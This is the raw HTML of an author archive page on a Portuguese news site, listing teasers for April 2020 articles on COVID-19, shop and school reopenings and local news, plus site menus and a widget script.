                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Autores</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts por Redação</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Redação</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                22041 POSTS            </span>

            <span class="td-author-comments-count">
                0 COMENTÁRIOS            </span>

        </div>

        <div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div>


        <div class="td-author-social">
            
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>        </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/lojas-ate-200-metros-quadrados-de-area-podem-reabrir-ja-na-segunda-feira/"  rel="bookmark" class="td-image-wrap " title="Lojas até 200 metros quadrados de área podem reabrir já na segunda-feira" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/loja1-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2020/04/loja1-324x160.jpg 324w, https://pressnet.pt/app/uploads/2020/04/loja1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="PLANET PARTY comercio" title="Lojas até 200 metros quadrados de área podem reabrir já na segunda-feira" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/lojas-ate-200-metros-quadrados-de-area-podem-reabrir-ja-na-segunda-feira/"  rel="bookmark" title="Lojas até 200 metros quadrados de área podem reabrir já na segunda-feira">Lojas até 200 metros quadrados de área podem reabrir já na...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T15:56:28+00:00" >April 29, 2020</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2020/04/29/lojas-ate-200-metros-quadrados-de-area-podem-reabrir-ja-na-segunda-feira/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/covid-19-politicas-irresponsaveis-do-brasil-colocam-milhoes-de-vidas-em-risco-onu/"  rel="bookmark" class="td-image-wrap " title="Covid-19: Políticas irresponsáveis do Brasil colocam milhões de vidas em risco &#8211; ONU" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/noticia-93-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2020/04/noticia-93-324x160.jpg 324w, https://pressnet.pt/app/uploads/2020/04/noticia-93-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Covid-19: Políticas irresponsáveis do Brasil colocam milhões de vidas em risco &#8211; ONU" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/covid-19-politicas-irresponsaveis-do-brasil-colocam-milhoes-de-vidas-em-risco-onu/"  rel="bookmark" title="Covid-19: Políticas irresponsáveis do Brasil colocam milhões de vidas em risco &#8211; ONU">Covid-19: Políticas irresponsáveis do Brasil colocam milhões de vidas em risco...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T15:43:14+00:00" >April 29, 2020</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2020/04/29/covid-19-politicas-irresponsaveis-do-brasil-colocam-milhoes-de-vidas-em-risco-onu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/pj-deteve-hacker-suspeito-de-ataques-informaticos-no-dia-25-de-abril/"  rel="bookmark" class="td-image-wrap " title="PJ deteve hacker suspeito de ataques informáticos no dia 25 de abril" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/policia-judiciaria-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/policia-judiciaria-324x160.jpg 324w, https://pressnet.pt/app/uploads/2018/05/policia-judiciaria-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="PJ deteve hacker suspeito de ataques informáticos no dia 25 de abril" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/pj-deteve-hacker-suspeito-de-ataques-informaticos-no-dia-25-de-abril/"  rel="bookmark" title="PJ deteve hacker suspeito de ataques informáticos no dia 25 de abril">PJ deteve hacker suspeito de ataques informáticos no dia 25 de...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T15:37:12+00:00" >April 29, 2020</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2020/04/29/pj-deteve-hacker-suspeito-de-ataques-informaticos-no-dia-25-de-abril/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/reabertura-de-escolas-ha-pais-que-nao-vao-deixar-os-filhos-regressar/"  rel="bookmark" class="td-image-wrap " title="Reabertura de escolas. Há pais que não vão deixar os filhos regressar" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/esxcola-primaria-real-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2020/04/esxcola-primaria-real-324x160.jpg 324w, https://pressnet.pt/app/uploads/2020/04/esxcola-primaria-real-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Reabertura de escolas. Há pais que não vão deixar os filhos regressar" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/reabertura-de-escolas-ha-pais-que-nao-vao-deixar-os-filhos-regressar/"  rel="bookmark" title="Reabertura de escolas. Há pais que não vão deixar os filhos regressar">Reabertura de escolas. Há pais que não vão deixar os filhos...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T15:35:29+00:00" >April 29, 2020</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2020/04/29/reabertura-de-escolas-ha-pais-que-nao-vao-deixar-os-filhos-regressar/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/quanto-sexo-e-demasiado-sexo/"  rel="bookmark" class="td-image-wrap " title="Quanto sexo é demasiado sexo?" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/09/sexo-3-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2019/09/sexo-3-324x160.jpg 324w, https://pressnet.pt/app/uploads/2019/09/sexo-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Quanto sexo é demasiado sexo?" /></a></div>                <a href="https://pressnet.pt/category/social/" class="td-post-category" >Social</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/quanto-sexo-e-demasiado-sexo/"  rel="bookmark" title="Quanto sexo é demasiado sexo?">Quanto sexo é demasiado sexo?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T15:14:07+00:00" >April 29, 2020</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2020/04/29/quanto-sexo-e-demasiado-sexo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/agente-da-psp-agride-jovem-de-lar-de-sao-martinho-em-coimbra-veja-as-imagens/"  rel="bookmark" class="td-image-wrap " title="Agente da PSP agride jovem de lar de São Martinho em Coimbra. Veja as imagens" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/noticia-89-324x160.jpg"   alt="" title="Agente da PSP agride jovem de lar de São Martinho em Coimbra. Veja as imagens" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/agente-da-psp-agride-jovem-de-lar-de-sao-martinho-em-coimbra-veja-as-imagens/"  rel="bookmark" title="Agente da PSP agride jovem de lar de São Martinho em Coimbra. Veja as imagens">Agente da PSP agride jovem de lar de São Martinho em...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T14:05:39+00:00" >April 29, 2020</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2020/04/29/agente-da-psp-agride-jovem-de-lar-de-sao-martinho-em-coimbra-veja-as-imagens/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-324x160.jpg 324w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/dgs-apela-a-vacinacao-das-criancas-para-evitar-outras-epidemias/"  rel="bookmark" class="td-image-wrap " title="DGS apela à vacinação das crianças para evitar outras epidemias" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/graca-freitas-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/graca-freitas-324x160.jpg 324w, https://pressnet.pt/app/uploads/2018/05/graca-freitas-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="DGS apela à vacinação das crianças para evitar outras epidemias" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/dgs-apela-a-vacinacao-das-criancas-para-evitar-outras-epidemias/"  rel="bookmark" title="DGS apela à vacinação das crianças para evitar outras epidemias">DGS apela à vacinação das crianças para evitar outras epidemias</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:11:15+00:00" >April 29, 2020</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2020/04/29/dgs-apela-a-vacinacao-das-criancas-para-evitar-outras-epidemias/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/portugal-com-25-mortes-ha-24-505-casos-de-infeccao/"  rel="bookmark" class="td-image-wrap " title="Portugal com 25 mortes. Há 24.505 casos de infecção." ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/covid-19-2-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2020/04/covid-19-2-324x160.jpg 324w, https://pressnet.pt/app/uploads/2020/04/covid-19-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="covid coronavirus covid-19 mascaras" title="Portugal com 25 mortes. Há 24.505 casos de infecção." /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/portugal-com-25-mortes-ha-24-505-casos-de-infeccao/"  rel="bookmark" title="Portugal com 25 mortes. Há 24.505 casos de infecção.">Portugal com 25 mortes. Há 24.505 casos de infecção.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:00:09+00:00" >April 29, 2020</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2020/04/29/portugal-com-25-mortes-ha-24-505-casos-de-infeccao/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/covid-19-cerca-de-3-das-mortes-ocorreram-em-domicilio-4-em-lares-e-93-no-hospital/"  rel="bookmark" class="td-image-wrap " title="COVID-19: Cerca de 3% das mortes ocorreram em domicílio, 4% em lares e 93% no hospital" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/sns-graca-freitas-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/sns-graca-freitas-324x160.jpg 324w, https://pressnet.pt/app/uploads/2020/03/sns-graca-freitas-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="COVID-19: Cerca de 3% das mortes ocorreram em domicílio, 4% em lares e 93% no hospital" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/covid-19-cerca-de-3-das-mortes-ocorreram-em-domicilio-4-em-lares-e-93-no-hospital/"  rel="bookmark" title="COVID-19: Cerca de 3% das mortes ocorreram em domicílio, 4% em lares e 93% no hospital">COVID-19: Cerca de 3% das mortes ocorreram em domicílio, 4% em...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:00:01+00:00" >April 29, 2020</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2020/04/29/covid-19-cerca-de-3-das-mortes-ocorreram-em-domicilio-4-em-lares-e-93-no-hospital/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><a href="https://pressnet.pt/author/redacao/page/1701/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://pressnet.pt/author/redacao/" class="first" title="1">1</a><span class="extend">...</span><a href="https://pressnet.pt/author/redacao/page/1701/" class="page" title="1,701">1,701</a><span class="current">1,702</span><a href="https://pressnet.pt/author/redacao/page/1703/" class="page" title="1,703">1,703</a><span class="extend">...</span><a href="https://pressnet.pt/author/redacao/page/2205/" class="last" title="2,205">2,205</a><a href="https://pressnet.pt/author/redacao/page/1703/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1,702 de 2,205</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_16 td_block_template_1">
<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "26441";
block_tdi_17.header_color = "#";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "6611";
tdBlocksArray.push(block_tdi_17);
